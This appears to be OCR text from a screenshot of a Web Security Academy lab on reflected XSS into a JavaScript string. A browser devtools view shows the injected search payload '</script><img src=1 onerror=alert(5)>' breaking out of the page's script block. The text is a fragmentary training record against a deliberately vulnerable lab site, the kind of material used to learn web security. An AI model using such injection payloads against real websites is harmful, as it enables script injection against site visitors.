 https://0a4c00aa048d2ad983beb90e00160058.web-security-academy.net/?search=carsaid</script><img src=1 o
1
Web Security
Academy
Reflected XSS into a JavaScript string with single quote and
backslash escaped
Back to lab description
LAB Not solved
aa048d2ad983beb90e00160058.web-security-academy.net
5
确定
Home
0 search results for 'carsaid'"><img src=1
onerror=alert(5)>'
正在传输来自 0a4c00aa048d2ad983beb90e00160058.web-security-academy.net 的数据...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM
carsaid 1 / 2
<h1>
0 search results for 'carsaid</script><img src=1 onerror=alert(5)>'
</h1>
<hr>
</section>
<section class="search"> ••• </section>
<script>
var searchTerms = 'carsaid
</script>
<img src="1" onerror="alert(5)"> event
'; document.write('
<img src="/resources/images/tracker.gif?searchTerms='+encodeURIComponent(searchTerms)+'">
');